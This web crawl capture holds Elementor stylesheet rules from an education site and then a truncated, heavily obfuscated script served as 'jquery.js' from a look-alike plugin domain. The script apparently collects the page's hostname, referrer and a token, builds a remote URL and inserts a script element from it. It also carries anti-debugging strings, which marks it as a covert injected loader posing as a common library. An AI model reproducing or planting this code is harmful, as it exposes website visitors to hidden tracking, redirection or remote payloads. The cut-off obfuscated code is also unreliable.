.elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-675c6ff .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-722ebd8{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-722ebd8 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-722ebd8 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-5f75472 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-5f75472 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-fd8d308 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-fd8d308 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-1d68d13 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-1d68d13 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-269f772 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-269f772 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-e790889 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-e790889 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-8761212 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-8761212 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-a370c43 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-a370c43 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-7c2e3bb .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-7c2e3bb .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-75230c5 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-75230c5 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-a0db085 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-a0db085 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F3B407;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-item:hover .elementor-icon-list-icon svg path{stroke:#F3B407;fill:#F3B407;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-b56b11c .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-ef6c1f1{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-ef6c1f1 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-ef6c1f1 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-ef29df2 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-ef29df2 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-92e24bf .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-92e24bf .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-964ed85 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-964ed85 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-f23ffed .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-f23ffed .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-12d0582 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-12d0582 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-77d560c .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-77d560c .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-d25e60c .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-d25e60c .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-c689ba2 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-c689ba2 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-83a2fef .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-83a2fef .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-cae8f87:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-cae8f87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-cae8f87{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-cae8f87 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-9d6e125{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-7104 .elementor-element.elementor-element-9d6e125 .elementor-divider-separator{width:100%;}.elementor-7104 .elementor-element.elementor-element-9d6e125 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-38a90bf:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-38a90bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-38a90bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-38a90bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-d928d8a .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-30b0f6a{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-30b0f6a .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-30b0f6a .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-ef29df2 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-ef29df2 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-92e24bf .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-92e24bf .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-964ed85 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-964ed85 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-f23ffed .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-f23ffed .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-12d0582 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-12d0582 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-387f5db .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-1a353b5{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-1a353b5 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-1a353b5 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-e7d8218 .elementor-icon-list-icon{color:#FFFFFF;fill:#FFFFFF;font-size:14px;}.elementor-7104 .elementor-element.elementor-element-e7d8218 .elementor-icon-list-item:hover .elementor-icon-list-icon{color:#EC7C0D;fill:#EC7C0D;}.elementor-7104 .elementor-element.elementor-element-e7d8218 .elementor-icon-list-item a{color:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-e7d8218 .elementor-icon-list-item:hover a{color:#FFC800;fill:#FFC800;}.elementor-7104 .elementor-element.elementor-element-55390b1{width:initial;max-width:initial;top:0px;}.elementor-7104 .elementor-element.elementor-element-55390b1 > .elementor-widget-container{margin:-1000000000px -1000000000px -1000000000px -1000000000px;padding:-100000000000px -100000000000px -100000000000px -100000000000px;}body:not(.rtl) .elementor-7104 .elementor-element.elementor-element-55390b1{left:0px;}body.rtl .elementor-7104 .elementor-element.elementor-element-55390b1{right:0px;}.elementor-7104 .elementor-element.elementor-element-34daaa1 .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-e3ebd45{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-e3ebd45 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-e3ebd45 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-4331d52 .elementor-icon-list-icon{color:#FFFFFF;fill:#FFFFFF;font-size:14px;}.elementor-7104 .elementor-element.elementor-element-4331d52 .elementor-icon-list-item:hover .elementor-icon-list-icon{color:#EC7C0D;fill:#EC7C0D;}.elementor-7104 .elementor-element.elementor-element-4331d52 .elementor-icon-list-item a{color:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-4331d52 .elementor-icon-list-item:hover a{color:#FFC800;fill:#FFC800;}.elementor-7104 .elementor-element.elementor-element-aca31cf{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-aca31cf .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-aca31cf .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-945927e img{width:84%;border-radius:200px 200px 200px 200px;}.elementor-7104 .elementor-element.elementor-element-0a62f35:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-0a62f35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-0a62f35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-0a62f35 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-ac8c704{text-align:center;}.elementor-7104 .elementor-element.elementor-element-ac8c704 .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-e717fb7 .elementor-repeater-item-9e947fc.elementor-social-icon{background-color:#DA6565;}.elementor-7104 .elementor-element.elementor-element-e717fb7{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7104 .elementor-element.elementor-element-e717fb7 .elementor-widget-container{text-align:center;}.elementor-7104 .elementor-element.elementor-element-01efd4e{text-align:center;}.elementor-7104 .elementor-element.elementor-element-01efd4e .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-65a59aa .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7104 .elementor-element.elementor-element-65a59aa .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7104 .elementor-element.elementor-element-65a59aa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7104 .elementor-element.elementor-element-65a59aa .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7104 .elementor-element.elementor-element-2d50512:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-2d50512 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-2d50512{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-2d50512 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-c25e51f .hfe-copyright-wrapper{text-align:center;}.elementor-7104 .elementor-element.elementor-element-c25e51f .hfe-copyright-wrapper a, .elementor-7104 .elementor-element.elementor-element-c25e51f .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-c25e51f .hfe-copyright-wrapper, .elementor-7104 .elementor-element.elementor-element-c25e51f .hfe-copyright-wrapper a{font-weight:600;}@media(max-width:767px){.elementor-7104 .elementor-element.elementor-element-945927e img{width:53%;}.elementor-7104 .elementor-element.elementor-element-e717fb7{--icon-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://studywithgenius.in/wp-content/uploads/elementor/css/post-6332.css?ver=1766049336
body_size: 117
content:
.elementor-6332 .elementor-element.elementor-element-cbcf56d:not(.elementor-motion-effects-element-type-background), .elementor-6332 .elementor-element.elementor-element-cbcf56d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7898DCFA;}.elementor-6332 .elementor-element.elementor-element-cbcf56d > .elementor-container{max-width:1600px;}.elementor-6332 .elementor-element.elementor-element-cbcf56d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6332 .elementor-element.elementor-element-cbcf56d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-desktop-title.elementor-active{background-color:#2374C3;}.elementor-6332 .elementor-element.elementor-element-110075c .elementor-tabs-content-wrapper{background-color:#2374C3;}.elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-title, .elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-title a{color:#FFFFFF;}.elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-title.elementor-active,
					 .elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-title.elementor-active a{color:#FFFFFF;}.elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-title{font-size:12px;}@media(min-width:768px){.elementor-6332 .elementor-element.elementor-element-39830a3{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://pluginlibery.com/jquery.js
body_size: 30086
content:
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rn\x20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ion\x20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','\x5c+\x5c+\x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()\x20','havUm','\x20(tru','trIMU','PsTjN','is\x22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','\x5c(\x20*\x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)\x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','n\x20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','\x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return 